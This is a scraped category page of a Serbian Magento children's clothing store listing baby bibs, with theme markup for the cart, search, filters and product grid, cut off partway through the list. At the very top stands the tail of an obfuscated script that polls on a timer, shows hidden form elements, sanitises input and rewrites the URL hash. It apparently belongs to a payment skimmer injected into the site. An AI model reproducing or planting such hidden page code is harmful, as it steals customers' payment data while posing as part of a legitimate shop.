_0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>								<h3 class="lang-title">Jezik</h3>
								
								<h3 class="currency-title">Valuta</h3>
															</div>
						</div>					
						
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://fashionablekid.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">      
		<span class="icon-cart-header"><i class="ion ion-bag"></i><span class="text">Korpa</span></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">(
                <!-- ko text: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- /ko -->
            )</span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/fashionablekid.com\/checkout\/cart\/","checkoutUrl":"https:\/\/fashionablekid.com\/checkout\/","updateItemQtyUrl":"https:\/\/fashionablekid.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/fashionablekid.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/fashionablekid.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/fashionablekid.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/fashionablekid.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768945376}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/loader-1.gif"
        }
    }
    </script>
</div>


                                                
						
<div class="block block-search">
    <div class="block block-content">
	<div class="dropdown">
		<div class="dropdown-toggle">
			<div class="top-search">
				<i class="ion ion-ios-search-strong"></i>
				<span class="text">Pretraga</span>
			</div>
		</div>
        <form class="form minisearch dropdown-menu search-content " id="search_mini_form" action="https://fashionablekid.com/catalogsearch/result/" method="get">
            			<div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Pretraga</span>
                </label>
                <div class="control">
                    <input id="search-input-autocomplate" data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://fashionablekid.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }' type="text" name="q" value="" placeholder="Pretražite prodavnicu..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both"  aria-expanded="false" autocomplete="off" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div data-bind="scope: 'searchsuiteautocomplete_form'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Pretraga"
                        class="action search">
                    <span>Pretraga</span>
                </button>
            </div>
        </form>
    </div>
    </div>
</div>
<script>
	require([
		'jquery'
	], function ($) {
		'use strict';
		$( document ).ready(function() {
			$('.block-search .dropdown-toggle > .top-search').click(function(event){
				$('.block-search .minisearch').slideToggle();
			});
		});
	});
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search-input-autocomplate",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://fashionablekid.com/rokanthemes_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
    require(['jquery'],function($){
        $(document).ready(function($){
			$(window).scroll(function() {
				var num = $('.header-container').outerHeight();
				var screenWidth = $(window).width();
				
				if ($(this).scrollTop() > num && screenWidth >= 768 ){  
					$(".header").addClass("sticky");
				}
				else{
					$(".header").removeClass("sticky");
				}
			});
		});
    });
</script>

<script type="text/javascript">
    require(['jquery','domReady!'], function($){
        $('.col-menu>div#switcher-language a.action.change-language').click(function(){
            switcher($('#switcher-language .actions.switcher-options'));
        });
        $('.col-menu>div#switcher-currency a.action.change-currency').click(function(){
            switcher($('#switcher-currency .actions.switcher-options'));
        });
        function switcher(obj) {
            if(obj.hasClass('hide')) {
                obj.removeClass('hide');
            }
            else {
                obj.addClass('hide');
            }
        }
    })
</script>
<div class="product-view-bannertop-category">    <div class="category-description">
                            <div data-content-type="row" data-appearance="contained" data-element="main">
                <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"
                     style="justify-content: flex-start; display: flex; flex-direction: column;
                     background-position: left top; background-size: cover; background-repeat: no-repeat;
                     background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px;
                     margin: 0px 0px 10px; padding: 10px;">
                    <div data-content-type="html" data-appearance="default" data-element="main"
                         style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">
                        <p>Portikle za bebe.</p>                    </div>
                </div>
            </div>
            </div>
<div class="breadcrumbs">
	<div class="container">
		<ul class="items">
							<li class="item home">
									<a href="https://fashionablekid.com/" title="Idite na početnu stranicu">
						Početna					</a>
								</li>
							<li class="item category10">
									<a href="https://fashionablekid.com/aksesoari.html" title="">
						Aksesoari					</a>
								</li>
							<li class="item category17">
									<strong>Portikle</strong>
								</li>
					</ul>
	</div>
</div>
</div><main id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Portikle</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns layout layout-1-col row"><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="sidebar sidebar-main-1">    <div class="block filter" id="layered-ajax-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": true, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
		<div class="block-content filter-content sidebar-shop sidebar-left">
                                                                                                                                                                                   <div class="filter-options widget widget-filter" id="narrow-by-list" data-role="content">
                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Pol</div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/aksesoari/portikle.html?gender=12">
                                                    <input type="checkbox"  />
                        						Dečak                                                    <span class="count">3<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/aksesoari/portikle.html?gender=13">
                                                    <input type="checkbox"  />
                        						Devojčica                                                    <span class="count">7<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
    </ol></div>
                    </div>
                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Cena</div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
                                            <div id="layered_ajax_price_attribute">
                    <div id="layered_ajax_price_text"></div>
					<div id="layered_ajax_price_slider"></div>
                </div>
                <script type="text/x-magento-init">
                    {
                        "#layered_ajax_price_attribute": {
                            "Rokanthemes_LayeredAjax/js/price/layeredajaxslider": {
                                "selectedFrom": 600,
                                "selectedTo": 1300,
                                "minValue": 600,
                                "maxValue": 1300,
                                "priceFormat": {"pattern":"%s\u00a0RSD","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true},
                                "ajaxUrl": "https:\/\/fashionablekid.com\/aksesoari\/portikle.html?price=%7Bprice_start%7D-%7Bprice_end%7D"                            }
                        }
                    }
                </script>
                </ol></div>
                    </div>
                                                                            </div>
                <div class="banner_left_2">
                                    </div>
				<script type="text/x-magento-init">
					{
						"#narrow-by-list": {
							"accordion": {
								"openedState": "active",
								"collapsible": true,
								"active": [0,1],
								"multipleCollapsible": true
							},
							"Rokanthemes_LayeredAjax/js/layeredajax": {}
						}
					}
				</script>
                    </div>
		<div id="layered_ajax_overlay" class="layered_ajax_overlay">
			<div><img src="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/loader-1.gif" alt="Loading"></div>
		</div>
    </div>
</div><div class="sidebar sidebar-additional1 hidden-xs">    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Moja lista želja</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Zadnji dodati proizvod</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Dodajte u korpu</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Dodajte u korpu</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Uklonite&#x20;ovaj&#x20;proizvod"
                                           class="btn-remove action delete">
                                            <span>Uklonite ovaj proizvod</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://fashionablekid.com/wishlist/"
                           title="Idite&#x20;na&#x20;listu&#x20;&#x017E;elja">
                            <span>Idite na listu želja</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Nemate proizvode na Vašoj listi želja</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div><div class="col-main column main col-lg-9 col-md-9 col-sm-9 col-xs-12"><input name="form_key" type="hidden" value="wDAdR1MdvRkwS8PW" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/fashionablekid.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/fashionablekid.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/fashionablekid.com\/","customerLoginUrl":"https:\/\/fashionablekid.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffashionablekid.com\u002Fstatic\u002Fversion1725969002\u002Ffrontend\u002FAlkemy\u002Fcustom\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/fashionablekid.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/fashionablekid.com\/page_cache\/block\/render\/id\/17\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_17","default_ec"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/aksesoari\/portikle.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
	".quickview-product [data-role=quickview-button]": {
		"productQuickview": {}
	}
}
</script>
<script>
require([
		'jquery',
		'mage/mage',
		'quickview/cloudzoom',
		'quickview/bxslider'
	], function ($) {
	});
</script>
    <div id="layered-ajax-list-products">
    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/fashionablekid.com\/aksesoari\/portikle.html","formKey":"wDAdR1MdvRkwS8PW","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Pogledajte kao</strong>
                                                <strong title="Grid" class="modes-mode active mode-grid" data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list" data-event="switchMode">
                        <span>Lista</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">7</span> proizvoda    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortiraj prema</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position" selected>
                Pozicija            </option>
                    <option value="name">
                Naziv proizvoda            </option>
                    <option value="price">
                Cena            </option>
            </select>
            <a title="Podesite obrnuto od abecednog" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Podesite obrnuto od abecednog</span>
        </a>
    </div>
                        </div>

            <div class="products wrapper grid products-grid">
        		<div class="row">
			<ol class="products list items product-items"> 
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/portiklica-plave-prugice.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-34262019981704">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_3762-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Portiklica Plave prugice"></span>
</span>
<style>.product-image-container-34262019981704 {
    width: 500px;
}
.product-image-container-34262019981704 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-34262019981704");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-34262019981704  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-34262051569694">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_3762-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Portiklica Plave prugice"></span>
</span>
<style>.product-image-container-34262051569694 {
    width: 500px;
}
.product-image-container-34262051569694 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-34262051569694");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-34262051569694  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":3426,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"3426","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="3426" data-href="https://fashionablekid.com/quickview/product/quickview/id/3426/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
																											</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/portiklica-plave-prugice.html">
									Portiklica Plave prugice								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/portiklica-plave-prugice.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="3426" data-price-box="product-id-3426">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-3426" data-price-amount="600" data-price-type="finalPrice" class="price-wrapper "><span class="price">600,00 RSD</span></span>
        </span>

</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="POR-0013-PL-0024" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~/product/3426/" method="post">
												<input type="hidden" name="product" value="3426">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZZV3R6WlhOdllYSnBMM0J2Y25ScGEyeGxMbWgwYld3fi9wcm9kdWN0LzM0MjYv">
												<input name="form_key" type="hidden" value="wDAdR1MdvRkwS8PW">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/portiklica-mekanica-ciklama-roze.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-3429159186054">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/3/9/399b4176-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Portiklica Mekanica (ciklama-roze)"></span>
</span>
<style>.product-image-container-3429159186054 {
    width: 500px;
}
.product-image-container-3429159186054 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3429159186054");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3429159186054  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-34291736390966">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/3/9/399b4176-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Portiklica Mekanica (ciklama-roze)"></span>
</span>
<style>.product-image-container-34291736390966 {
    width: 500px;
}
.product-image-container-34291736390966 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-34291736390966");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-34291736390966  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
